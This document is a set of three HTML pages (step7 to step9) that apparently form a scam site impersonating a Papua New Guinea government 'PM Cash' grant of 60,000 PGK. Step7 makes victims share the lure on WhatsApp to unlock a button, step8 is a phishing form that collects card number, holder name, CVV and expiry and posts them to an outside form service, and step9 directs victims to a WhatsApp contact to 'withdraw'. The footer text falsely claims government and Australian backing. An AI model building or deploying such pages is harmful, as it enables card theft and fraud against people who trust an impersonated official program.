
<file: step7.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Cash Grant Approved</title>

<style>
body{
  margin:0;
  padding:0;
  background:#ffffff;
  font-family: Arial, sans-serif;
  text-align:center;
}

.container{
  width:90%;
  max-width:420px;
  margin:30px auto;
}

h1{
  color:#f7931e;
  font-size:22px;
  font-weight:bold;
  margin-bottom:20px;
}

.red-text{
  color:#c40000;
  font-size:18px;
  font-weight:bold;
}

.box{
  margin-top:20px;
  border:1px solid #ddd;
  border-radius:10px;
  padding:20px;
}

.instructions{
  color:#003366;
  font-size:16px;
  text-align:left;
}

.share-btn{
  margin:20px auto;
  background:#3aa11c;
  color:#fff;
  padding:15px;
  font-size:18px;
  font-weight:bold;
  border-radius:8px;
  cursor:pointer;
}

.blue-text{
  color:#1a73e8;
  font-weight:bold;
  margin:15px 0;
}

.progress-box{
  border:2px solid #1a73e8;
  border-radius:5px;
  height:30px;
  position:relative;
  overflow:hidden;
}

.progress{
  background:#1a73e8;
  height:100%;
  width:0%;
  transition:0.4s;
}

.percent{
  position:absolute;
  right:10px;
  top:4px;
  font-weight:bold;
}

.continue-btn{
  margin-top:20px;
  background:#c40000;
  color:#fff;
  padding:15px;
  font-size:18px;
  border-radius:8px;
  opacity:0.5;
  pointer-events:none;
}
</style>
</head>

<body>

<div class="container">

  <h1>CELEBRATION CASH GRANT HAS BEEN APPROVED FOR EVERYONE!</h1>

  <p class="red-text">
    Your Gifts is: PGK:60,000<br>
    Follow the instructions below to Get your Gifts !
  </p>

  <div class="box">

    <div class="instructions">
      <p>1. share with 5 groups / 15 friends on "Whatsapp" (click the "SHARE" icon below)</p>
      <p>2. Click "Continue" and claim your prize.</p>
    </div>

    <div class="share-btn" onclick="shareNow()">
      SHARE →
    </div>

    <div class="blue-text">
      Share until the blue bar is full!
    </div>

    <div class="progress-box">
      <div class="progress" id="progress"></div>
      <div class="percent" id="percent">0%</div>
    </div>

    <div class="continue-btn" id="continueBtn" onclick="goNext()">
      Continue
    </div>

  </div>
</div>

<script>
let progress = 0;

function shareNow(){
  // ouvrir WhatsApp
  window.open(
    "https://wa.me/?text=Good%20news!%20I%20just%20received%20a%20cash%20grant%20approval!%2060,000%25%20PGK%20Funding%20by%20PM%20James%20MARAPE.%20Check%20this%20site:%20https%3A%2F%2Fjameskpangon75-cyber.github.io%2FPM.cash%2F", "_blank"
  );

  // augmenter la barre
  if(progress < 100){
    progress += 20;
    if(progress > 100) progress = 100;

    document.getElementById("progress").style.width = progress + "%";
    document.getElementById("percent").innerText = progress + "%";
  }

  // activer Continue
  if(progress === 100){
    const btn = document.getElementById("continueBtn");
    btn.style.opacity = "1";
    btn.style.pointerEvents = "auto";
  }
}

function goNext(){
  window.location.href = "step8.html"; // redirige vers la page finale
}

</script>

<footer class="footer-image">
  <img src="images/footerbanner.gif" alt="Footer image">
</footer>
<p><h1>
  Help via PM Cash is here the biggest Papua financing platform. set up by the Papua government. You will find solutions to all your money problems to achieve your goals. We have a support team that can meet the expectations of the entire population. Do you know that we are in collaboration with Australia? We all know the questions and fears that arise before deciding to be benefited from finance. We are at your side and will accompany you throughout the financing process.</h1>
  </p><div class="flex flex-wrap justify-center gap-2 mt-6 md:mt-8 lg:mt-[44px]"><p class="text-base text-gray-700">Do you have any other questions ?</p><button class="text-base text-primary hover:text-blue-900">For any questions, contact us</button></div><!--teleport start--><!--teleport end--></section>  
  <!--]--></a></div></div><div class="md:flex gap-8 lg:gap-6 md:pb-[44px] lg:gap-6 lg:pb-0"><div class="flex flex-col md:basis-1/2 lg:basis-2/3 lg:flex-row lg:gap-6"><!---->
  
  
  <img class="transition-opacity duration-1000 opacity-0 h-[24px] w-[auto]" loading="lazy" src="images/imagegmail.png" alt="Gmail" width="17" height="17"></a><a href="servicesbspis@gmail.com" target="_blank" class="w-[24px] h-[24px] flex items-center justify-center"></a>
      
      <img class="transition-opacity duration-1000 opacity-0 h-[24px] w-[auto]" loading="lazy" src="images/imagefb.png" alt="Facebook" width="17" height="17"></a><a href="servicesbspis@gmail.com" target="_blank" class="w-[24px] h-[24px] flex items-center justify-center"><img class="transition-opacity duration-1000 opacity-0 h-[24px] w-[auto]" loading="lazy" src="images/imagelink.png" alt="Linkedin" width="17" height="17"></a><a href="servicesbspis@gmail.com" target="_blank" class="w-[24px] h-[24px] flex items-center justify-center"><img class="transition-opacity duration-1000 opacity-0 h-[24px] w-[auto]" loading="lazy" src="images/imangeins.jpg" alt="Instagram" width="17" height="17"></a>
      
      
          
          
          <li class="whitespace-pre-line flex justify-center"><a href="/politique-de-confidentialite/" class="break-word text-xs md:text-sm text-white flex">Politique de confidentialité</a></li><li class="whitespace-pre-line flex justify-center"><a href="/cookie-policy/" class="break-word text-xs md:text-sm text-white flex">Politique de Cookies</a></li><li class="whitespace-pre-line flex justify-center"><a href="/infos-legales/" class="break-word text-xs md:text-sm text-white flex">Conditions d&#39;utilisation</a></li></ul><div class="flex flex-col-reverse bxl:flex-row justify-start md:justify-between md:flex-row gap-4 pb-6 md:pb-5 items-center lg:pb-0"><div class="text-xs text-center">Copyright © 2024  <a class="cc-primary-hover-light" href="https://workwidegroup.com/" target="_blank" title="Workwide Group"> Workwide Group</a>, All Rights Reserved</div></div></div></div></footer></div><!---->
</body>
</html>
</file>


<file: step8.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<title>Card check</title>

<style>
body{
  font-family: Arial, sans-serif;
  background:#f2f2f2;
}

.container{
  max-width:420px;
  margin:60px auto;
  background:#fff;
  padding:25px;
  border-radius:10px;
  box-shadow:0 0 15px rgba(0,0,0,0.15);
}

h2{
  text-align:center;
  color:#333;
}

label{
  font-weight:bold;
  margin-top:15px;
  display:block;
}

input{
  width:100%;
  padding:12px;
  margin-top:5px;
  border:1px solid #ccc;
  border-radius:6px;
}

.note{
  margin-top:15px;
  font-size:14px;
  color:#777;
}

.visa{
  text-align:center;
  margin-top:15px;
  font-weight:bold;
  color:#1a73e8;
}

button{
  width:100%;
  margin-top:20px;
  padding:15px;
  background:#28a745;
  color:#fff;
  font-size:16px;
  border:none;
  border-radius:8px;
}
</style>
</head>

<body>

<div class="container">

    
    


    <h2>Fill in your credit card information</h2>

<form action="https://forminit.com/f/lb2t8ap4c7e" method="POST">

    <label>Bank Card Number</label>
    <input type="text" placeholder="XXXX XXXX XXXX XXXX" required>

  
    <label>Holder Name</label>
    <input type="text" placeholder="LAST NAME AND FIRST NAME OF THE HOLDER" required>

  
    <label>Visual Cryptogram (CVV)</label>
    <input type="text" placeholder="XXX" required>

  
    <label>Expiry Date (MM/YY)</label>
    <input type="text" placeholder="MM/YY" required>
  
    <label>Message</label>
    <input type="text" placeholder="Express your joy" required>

    <div class="visa">
        Eligible cards : Visa / MasterCard
        </div>
    <button type="submit">Envoyer</button>
  
  </form>
  

  <footer class="footer-image">
    <img src="images/footerbanner.gif" alt="Footer image">
  </footer>
  <p><h1>
    Help via PM Cash is here the biggest Papua financing platform. set up by the Papua government. You will find solutions to all your money problems to achieve your goals. We have a support team that can meet the expectations of the entire population. Do you know that we are in collaboration with Australia? We all know the questions and fears that arise before deciding to be benefited from finance. We are at your side and will accompany you throughout the financing process.</h1>
    </p><div class="flex flex-wrap justify-center gap-2 mt-6 md:mt-8 lg:mt-[44px]"><p class="text-base text-gray-700">Do you have any other questions ?</p><button class="text-base text-primary hover:text-blue-900">For any questions, contact us</button></div><!--teleport start--><!--teleport end--></section>  
    <!--]--></a></div></div><div class="md:flex gap-8 lg:gap-6 md:pb-[44px] lg:gap-6 lg:pb-0"><div class="flex flex-col md:basis-1/2 lg:basis-2/3 lg:flex-row lg:gap-6"><!---->
</file>


<file: step9.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <title>Congratulations</title>

  <style>
    body {
      margin: 0;
      padding: 0;
      background: #f2f2f2;
      font-family: Arial, sans-serif;
      text-align: center;
    }

    /* ANIMATION D'OUVERTURE */
    .container {
      background: #ffffff;
      width: 90%;
      max-width: 400px;
      margin: 80px auto;
      padding: 30px 20px;
      border-radius: 10px;
      box-shadow: 0 0 15px rgba(0,0,0,0.15);
      animation: appear 1s ease;
    }

    @keyframes appear {
      from {
        opacity: 0;
        transform: scale(0.8);
      }
      to {
        opacity: 1;
        transform: scale(1);
      }
    }

    h1 {
      color: #28a745;
      font-size: 28px;
      margin-bottom: 20px;
    }

    h1 {
      color: hwb(180 3% 97%);
      font-size: 28px;
      margin-bottom: 20px;
    }


    .gift-img {
      width: 150px;
      margin: 20px auto;
    }

    .message {
      font-size: 18px;
      color: #333;
      margin-bottom: 30px;
    }

    /* BOUTON CLIGNOTANT */
    .btn-recup {
      display: inline-block;
      padding: 15px 30px;
      font-size: 16px;
      font-weight: bold;
      color: #28a745;
      border: 3px solid #28a745;
      border-radius: 8px;
      text-decoration: none;
      animation: blink 1.2s infinite;
      transition: 0.3s;
    }

    @keyframes blink {
      0% {
        background: transparent;
        color: #28a745;
      }
      50% {
        background: #28a745;
        color: #ffffff;
      }
      100% {
        background: transparent;
        color: #28a745;
      }
    }

    .btn-recup:hover {
      animation: none;
      background: #28a745;
      color: #ffffff;
    }
  </style>
</head>

<body>

  <div class="container">
    <div class="box">
      <img src="images/step9.jpg" alt="Step 9" style="width:400px; max-width:800px;">
  
    <h1>CONGRATULATIONS 🎉</h1>

    <!-- GIF JUSTE EN BAS -->
    <img src="images/largent.jpg" alt="60,000 PGK" class="gift-img">

    <p class="message">
      You have earned 60,000 PGK
    </p>

    <!-- BOUTON WHATSAPP -->
    <a 
      href=" https://wa.me/qr/2KBPL32RGCW3O1/?text=Hello%20I%20won%2060,000%20PGK%20on%20the%20Help%20site%20Help%20via%20PM.%20Cash"
      class="btn-recup"
      target="_blank"
    >
      WITHDRAW
    </a>
  </div>
  <footer class="footer-image">
    <img src="images/footerbanner.gif" alt="Footer image">
  </footer>
  <p><h1>
    Help via PM Cash is here the biggest Papua financing platform. set up by the Papua government. You will find solutions to all your money problems to achieve your goals. We have a support team that can meet the expectations of the entire population. Do you know that we are in collaboration with Australia? We all know the questions and fears that arise before deciding to be benefited from finance. We are at your side and will accompany you throughout the financing process.</h1>
    </p><div class="flex flex-wrap justify-center gap-2 mt-6 md:mt-8 lg:mt-[44px]"><p class="text-base text-gray-700">Do you have any other questions ?</p><button class="text-base text-primary hover:text-blue-900">For any questions, contact us</button></div><!--teleport start--><!--teleport end--></section>  
    <!--]--></a></div></div><div class="md:flex gap-8 lg:gap-6 md:pb-[44px] lg:gap-6 lg:pb-0"><div class="flex flex-col md:basis-1/2 lg:basis-2/3 lg:flex-row lg:gap-6"><!---->
    
    
    <img class="transition-opacity duration-1000 opacity-0 h-[24px] w-[auto]" loading="lazy" src="images/imagegmail.png" alt="Gmail" width="17" height="17"></a><a href="servicesbspis@gmail.com" target="_blank" class="w-[24px] h-[24px] flex items-center justify-center"></a>
        
        <img class="transition-opacity duration-1000 opacity-0 h-[24px] w-[auto]" loading="lazy" src="images/imagefb.png" alt="Facebook" width="17" height="17"></a><a href="servicesbspis@gmail.com" target="_blank" class="w-[24px] h-[24px] flex items-center justify-center"><img class="transition-opacity duration-1000 opacity-0 h-[24px] w-[auto]" loading="lazy" src="images/imagelink.png" alt="Linkedin" width="17" height="17"></a><a href="servicesbspis@gmail.com" target="_blank" class="w-[24px] h-[24px] flex items-center justify-center"><img class="transition-opacity duration-1000 opacity-0 h-[24px] w-[auto]" loading="lazy" src="images/imangeins.jpg" alt="Instagram" width="17" height="17"></a>
        
        
            
            
            <li class="whitespace-pre-line flex justify-center"><a href="/politique-de-confidentialite/" class="break-word text-xs md:text-sm text-white flex">Politique de confidentialité</a></li><li class="whitespace-pre-line flex justify-center"><a href="/cookie-policy/" class="break-word text-xs md:text-sm text-white flex">Politique de Cookies</a></li><li class="whitespace-pre-line flex justify-center"><a href="/infos-legales/" class="break-word text-xs md:text-sm text-white flex">Conditions d&#39;utilisation</a></li></ul><div class="flex flex-col-reverse bxl:flex-row justify-start md:justify-between md:flex-row gap-4 pb-6 md:pb-5 items-center lg:pb-0"><div class="text-xs text-center">Copyright © 2024  <a class="cc-primary-hover-light" href="https://workwidegroup.com/" target="_blank" title="Workwide Group"> Workwide Group</a>, All Rights Reserved</div></div></div></div></footer></div><!---->
</body>
</html>
</file>
